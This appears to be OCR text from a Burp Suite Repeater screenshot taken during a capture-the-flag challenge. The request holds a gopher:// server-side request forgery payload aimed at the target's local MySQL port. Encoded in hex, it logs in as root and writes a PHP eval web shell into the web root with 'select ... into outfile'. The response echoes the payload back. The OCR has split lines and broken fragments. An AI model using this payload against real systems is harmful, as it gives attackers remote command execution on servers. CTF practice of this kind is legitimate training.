 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://94cc92b2-e85a-437e-87a8-dbfd34bf0f32.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
13 Connection: close
14
15 u=Username&returl=
gopher://127.0.0.1:3306/_%25a3%2
500%2500%2501%2585%25a6%25ff%250
1%2500%2500%2500%2501%2521%2500%
2500%2500%2500%2500%2500%2500%25
00%2500%2500%2500%2500%2500%2500
%2500%2500%2500%2500%2500
500%2500%2500%2572%256f%2
4%2500%2500%256d%2579%257
256c%255f%256e%2561%2574%
76%2565%255f%2570%2561%25
%2577%256f%2572%2564%2500
503%255f%256f%2573%2505%2
9%256e%2575%2578%250c%255
256c%2569%2565%256e%2574%
6e%2561%256d%2565%2508%256c%2569
%2562%256d%2579%2573%2571%256c%2
504%255f%2570%2569%2564%2505%253
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 08 May 2022 04:57:45
GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%
%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%7
5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6
%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4b%00%00%00%03%73%65%6c%6
20%22%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%63%6d%
%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%
7%77%2f%68%74%6d%6c%2f%32%2e%70%68%70%27%3b%01%00%00%00%01
Press 'F2' for focus
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
6
Done 182 bytes | 36 millis